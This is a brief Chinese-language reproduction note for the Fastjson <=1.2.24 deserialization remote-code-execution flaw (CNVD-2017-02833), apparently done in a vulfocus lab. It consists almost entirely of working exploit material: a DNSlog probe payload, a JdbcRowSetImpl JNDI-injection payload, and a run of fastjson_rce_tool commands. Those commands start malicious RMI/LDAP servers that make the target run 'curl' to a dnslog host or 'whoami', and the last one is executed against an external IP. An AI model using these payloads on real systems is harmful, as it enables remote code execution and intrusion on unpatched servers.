0x01 漏洞概述
0x02 漏洞版本
Fastjson <=1.2.24
0x03 漏洞复现
vulfocus-fastjson-cnvd-2017-02833
POC
请求头改为POST,添加下面的Payload
{"naraku":{"@type":"java.net.Inet4Address","val":"xxx.dnslog.cn"}}
EXP
https://github.com/wyzxxz/fastjson_rce_tooljava -cp fastjson_tool.jar fastjson.HRMIServer 127.0.0.1 80 "curl dnslog.wyzxxz.cn"java -cp fastjson_tool.jar fastjson.HLDAPServer 127.0.0.1 80 "curl dnslog.wyzxxz.cn"java -cp fastjson_tool.jar fastjson.HLDAPServer2 127.0.0.1 80 "whoami"java -cp fastjson_tool.jar fastjson.LDAPRefServerAuto 127.0.0.1 1099 file=filename tamper=tohexjava -cp fastjson_tool.jar fastjson.LDAPRefServer2 1099 CommonsCollections1 "curl dnslog.cn"java -cp fastjson_tool.jar fastjson.BCELEncode "curl dnslog.wyzxxz.cn"java -cp fastjson_tool.jar fastjson.EvilRMIServer 8888 1099 "curl dnslog.wyzxxz.cn" el-win/el-linux/groovyjava -cp fastjson_tool.jar fastjson.Tamper "{\"abc\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1099/Object\",\"autoCommit\":true}}"


执行EXP
java -cp fastjson_tool.jar fastjson.HLDAPServer 8.8.8.8 3565 "curl 8cvxqn.dnslog.cn"